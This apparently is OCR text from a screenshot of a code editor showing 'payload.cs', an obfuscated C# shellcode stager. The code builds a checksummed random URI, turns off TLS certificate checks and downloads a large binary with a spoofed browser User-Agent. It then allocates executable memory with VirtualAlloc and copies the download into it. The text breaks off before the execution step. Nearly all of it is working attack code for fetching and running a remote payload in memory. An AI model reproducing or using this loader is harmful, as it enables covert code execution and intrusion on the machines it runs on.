 Release x86 Start
Object Browser payload.cs Program.cs
AllTheThings xjQqSimmnIFz.YmNiEBzRInKffN
1 using System; using System.Net; using System.Net.Sockets; using System.Linq; using System.Runtime.Inter
2 namespace xjQqSimmnIFz { public class YmNiEBzRInKffN {
3 private static bool rKaaDAHoYtrkcjK(object sender, System.Security.Cryptography.X509Certificates.X509Ce
originally static Main
4 static string hNvoDtE(Random r, int s) {
5 char[] ZuKRJRBpI = new char[s];
6 string kjGYzK = "dYqD2vagSzV4lPpo1Uk6OwNJ0K7FbcCEtXMQnmhZ3fyIs9exT5Bj8RHAiWLGur";
7 for (int i = 0; i < s; i++){ ZuKRJRBpI[i] = kjGYzK[r.Next(kjGYzK.Length)];}
8 return new string(ZuKRJRBpI);}
9 static bool QShqRy(string s) {return ((s.ToCharArray().Select(x => (int)x).Sum()) % 0x100 == 92);}
10 static string pidadEf(Random r) { string MjvmKbXeRIRas = "";
11 for (int i = 0; i < 64; ++i) { MjvmKbXeRIRas = hNvoDtE(r, 3);
12 string CLnjcp = new string("g2mrUuZS8h3vfOdyN7sQxVa4M0qlJ6TbtpiLnXGRPEzwIAKkYBcHD15CoF9Wje".ToCharArray
13 for (int j = 0; j < CLnjcp.Length; ++j) {
14 string KbPQQg = MjvmKbXeRIRas + CLnjcp[j];
15 if (QShqRy(KbPQQg)) {return KbPQQg;}}} return "9vXU";}static byte[] JfDAlv(string rBVrjCywiF) {
16 ServicePointManager.ServerCertificateValidationCallback = rKaaDAHoYtrkcjK;
17 WebClient PeslzqPVqvX = new System.Net.WebClient();
18 PeslzqPVqvX.Headers.Add("User-Agent", "Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)");
19 PeslzqPVqvX.Headers.Add("Accept", "*/*");
20 PeslzqPVqvX.Headers.Add("Accept-Language", "en-gb,en;q=0.5");
21 PeslzqPVqvX.Headers.Add("Accept-Charset", "ISO-8859-1,utf-8;q=0.7,*;q=0.7");
22 byte[] hOuTOPAnkGVxE = null;
23 try { hOuTOPAnkGVxE = PeslzqPVqvX.DownloadData(rBVrjCywiF);
24 if (hOuTOPAnkGVxE.Length < 100000) return null;}
25 catch (WebException) {}
26 return hOuTOPAnkGVxE;}
27 static void nhdKiVYCLROnBqf(byte[] XLdxAK) {
28 if (XLdxAK != null) {
29 UInt32 DfMMcajilrzpEgM = VirtualAlloc(0, (UInt32)XLdxAK.Length, 0x1000, 0x40);
30 Marshal.Copy(XLdxAK, 0, (IntPtr)(DfMMcajilrzpEgM), XLdxAK.Length);
31 IntPtr uMmUbgPCpJVC = IntPtr.Zero;
32 UInt32 EJDNFcTskKhne = 0;